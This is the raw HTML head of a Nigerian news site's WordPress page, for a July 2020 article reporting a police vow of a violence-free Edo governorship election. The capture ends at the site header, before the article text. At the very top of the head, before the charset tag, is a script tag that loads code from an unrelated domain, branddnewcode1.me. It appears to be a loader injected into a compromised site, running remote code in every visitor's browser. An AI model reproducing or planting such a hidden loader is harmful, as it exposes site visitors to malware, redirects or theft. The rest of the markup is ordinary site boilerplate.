

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/
body_size: 24936
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
<script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://dailytracker.com.ng/xmlrpc.php"/>

		
		<!-- All in One SEO Pro 4.5.9.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="DailyTracker | Truth Always" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Edo Guber will be violence-free, Cp vows | DailyTracker" />
		<meta property="og:url" content="https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/" />
		<meta property="article:published_time" content="2020-07-17T17:13:30+00:00" />
		<meta property="article:modified_time" content="2020-07-17T17:13:30+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Edo Guber will be violence-free, Cp vows | DailyTracker" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dailytracker.com.ng\/edo-guber-will-be-violence-free-cp-vows\/#article","name":"Edo Guber will be violence-free, Cp vows | DailyTracker","headline":"Edo Guber will be violence-free, Cp vows","author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/07\/images.jpeg-30.jpg","width":500,"height":282},"datePublished":"2020-07-17T18:13:30+01:00","dateModified":"2020-07-17T18:13:30+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dailytracker.com.ng\/edo-guber-will-be-violence-free-cp-vows\/#webpage"},"isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/edo-guber-will-be-violence-free-cp-vows\/#webpage"},"articleSection":"Crime Watch, News, Politics, APC, Edo, INEC, Ize-Iyamu, Obaseki, PDP"},{"@type":"BreadcrumbList","@id":"https:\/\/dailytracker.com.ng\/edo-guber-will-be-violence-free-cp-vows\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/#listItem","position":1,"name":"Home","item":"https:\/\/dailytracker.com.ng\/","nextItem":"https:\/\/dailytracker.com.ng\/edo-guber-will-be-violence-free-cp-vows\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dailytracker.com.ng\/edo-guber-will-be-violence-free-cp-vows\/#listItem","position":2,"name":"Edo Guber will be violence-free, Cp vows","previousItem":"https:\/\/dailytracker.com.ng\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dailytracker.com.ng\/#organization","name":"DailyTracker","url":"https:\/\/dailytracker.com.ng\/"},{"@type":"Person","@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author","url":"https:\/\/dailytracker.com.ng\/author\/admin\/","name":"Daily Tracker"},{"@type":"WebPage","@id":"https:\/\/dailytracker.com.ng\/edo-guber-will-be-violence-free-cp-vows\/#webpage","url":"https:\/\/dailytracker.com.ng\/edo-guber-will-be-violence-free-cp-vows\/","name":"Edo Guber will be violence-free, Cp vows | DailyTracker","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dailytracker.com.ng\/#website"},"breadcrumb":{"@id":"https:\/\/dailytracker.com.ng\/edo-guber-will-be-violence-free-cp-vows\/#breadcrumblist"},"author":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dailytracker.com.ng\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/07\/images.jpeg-30.jpg","@id":"https:\/\/dailytracker.com.ng\/edo-guber-will-be-violence-free-cp-vows\/#mainImage","width":500,"height":282},"primaryImageOfPage":{"@id":"https:\/\/dailytracker.com.ng\/edo-guber-will-be-violence-free-cp-vows\/#mainImage"},"datePublished":"2020-07-17T18:13:30+01:00","dateModified":"2020-07-17T18:13:30+01:00"},{"@type":"WebSite","@id":"https:\/\/dailytracker.com.ng\/#website","url":"https:\/\/dailytracker.com.ng\/","name":"DailyTracker","description":"Truth Always","inLanguage":"en-US","publisher":{"@id":"https:\/\/dailytracker.com.ng\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Edo Guber will be violence-free, Cp vows | DailyTracker</title>
	<link rel="canonical" href="https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Edo Guber will be violence-free, Cp vows - DailyTracker" />
	<meta property="og:description" content="The Edo State command of the Nigeria Police on Friday reassured residents of the state that preparations are in top gear to ensure a violence-free September 19, Gubernatorial election in the state. This is coming as the two dominant political parties in the state, the Peoples Democratic Party (PDP) and the All Progressives Congress (APC) [&hellip;]" />
	<meta property="og:url" content="https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/" />
	<meta property="og:site_name" content="DailyTracker" />
	<meta property="article:published_time" content="2020-07-17T17:13:30+00:00" />
	<meta property="og:image" content="https://dailytracker.com.ng/wp-content/uploads/2020/07/images.jpeg-30.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="282" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daily Tracker" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Daily Tracker" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/","url":"https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/","name":"Edo Guber will be violence-free, Cp vows - DailyTracker","isPartOf":{"@id":"https://dailytracker.com.ng/#website"},"primaryImageOfPage":{"@id":"https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/#primaryimage"},"image":{"@id":"https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/#primaryimage"},"thumbnailUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/07/images.jpeg-30.jpg","datePublished":"2020-07-17T17:13:30+00:00","author":{"@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25"},"breadcrumb":{"@id":"https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/#primaryimage","url":"https://dailytracker.com.ng/wp-content/uploads/2020/07/images.jpeg-30.jpg","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/07/images.jpeg-30.jpg","width":500,"height":282},{"@type":"BreadcrumbList","@id":"https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailytracker.com.ng/"},{"@type":"ListItem","position":2,"name":"Edo Guber will be violence-free, Cp vows"}]},{"@type":"WebSite","@id":"https://dailytracker.com.ng/#website","url":"https://dailytracker.com.ng/","name":"DailyTracker","description":"Truth Always","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dailytracker.com.ng/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dailytracker.com.ng/#/schema/person/da12937c1d7e5a19be1cf6b5fcaf4d25","name":"Daily Tracker","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dailytracker.com.ng/#/schema/person/image/","url":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","contentUrl":"https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-96x96.png","caption":"Daily Tracker"},"description":"The Daily Tracker is the home of factual, informative and developmental journalism. We go beyond the regular to keep our readers well informed at all times. Our focus is on the people, institutions, the society and ideas. We aspire to provoke and inspire. Welcome to our World","url":"https://dailytracker.com.ng/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Feed" href="https://dailytracker.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Comments Feed" href="https://dailytracker.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DailyTracker &raquo; Edo Guber will be violence-free, Cp vows Comments Feed" href="https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailytracker.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dailytracker.com.ng/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://dailytracker.com.ng/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dailytracker.com.ng/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://dailytracker.com.ng/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dailytracker.com.ng/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpfc-css' href='https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pj-news-ticker-css' href='https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/css/pj-news-ticker.css?ver=1.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://dailytracker.com.ng/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://dailytracker.com.ng/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpstg-admin-all-pages-style-css' href='https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/css/dist/wpstg-admin-all-pages.min.css?ver=1736395287' type='text/css' media='all' />
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/pj-news-ticker/public/js/pj-news-ticker.js?ver=1.9.8" id="pj-news-ticker-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"d5a143b2ca"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js?ver=6.9" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://dailytracker.com.ng/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js?ver=1736395287" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://dailytracker.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dailytracker.com.ng/wp-json/wp/v2/posts/10021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dailytracker.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dailytracker.com.ng/?p=10021' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta property="fb:app_id" content="493083914149612" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "",
              serviceWorkerOverrideForTypical: true,
              path: "https://dailytracker.com.ng/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
	<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
    },
    "url": "https://dailytracker.com.ng/",
    "name": "DailyTracker",
    "description": "Truth Always"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "DailyTracker",
    "alternateName": "Truth Always",
    "url": "https://dailytracker.com.ng/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Edo Guber will be violence-free, Cp vows",
    "description": "The Edo State command of the Nigeria Police on Friday reassured residents of the state that preparations are in top gear to ensure a violence-free September 19, Gubernatorial election in the state.This is coming as the two dominant political parties ",
    "datePublished": "2020-07-17",
    "dateModified": "2020-07-17",
    "author": {
        "@type": "Person",
        "@id": "#person-DailyTracker",
        "name": "Daily Tracker"
    },
    "image": "https://dailytracker.com.ng/wp-content/uploads/2020/07/images.jpeg-30.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/ec89dc592a141f60b815e3c41280c2da.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766161315' href='https://dailytracker.com.ng/wp-content/bs-booster-cache/b293b278af69bb87703022ccd29f961d.css' type='text/css' media='all' />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dailytracker.com.ng/wp-content/uploads/2020/07/cropped-favicon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10021 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-sticky-smart main-menu-boxed active-ajax-search single-prim-cat-34 single-cat-34 single-cat-38 single-cat-39  bs-hide-ha wpb-js-composer js-comp-ver-6.9.0 vc_responsive bs-ll-a elementor-default elementor-kit-20494" dir="ltr">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
